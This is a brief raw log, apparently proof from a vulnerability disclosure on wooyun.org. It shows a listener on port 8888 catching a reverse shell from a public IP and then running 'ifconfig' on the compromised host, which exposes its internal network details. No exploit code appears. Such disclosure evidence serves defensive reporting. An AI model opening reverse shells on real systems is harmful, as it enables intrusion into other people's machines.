 listening on [any] 8888 ...
124.237.79.35: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [124.237.79.35] 38084: NO_DATA
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:83:00:91
inet addr:192.168.1.6 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:91/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3632455655 errors:0 dropped:0 overruns:0 frame:0
TX packets:3452484670 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1498717587404 (1.3 TiB) TX bytes:775866621670 (722.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:16511 errors:0 dropped:0 overruns:0 frame:0
TX packets:16511 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1390490 (1.3 MiB) TX bytes:1390490 (1.3 MiB)
www.wooyun.org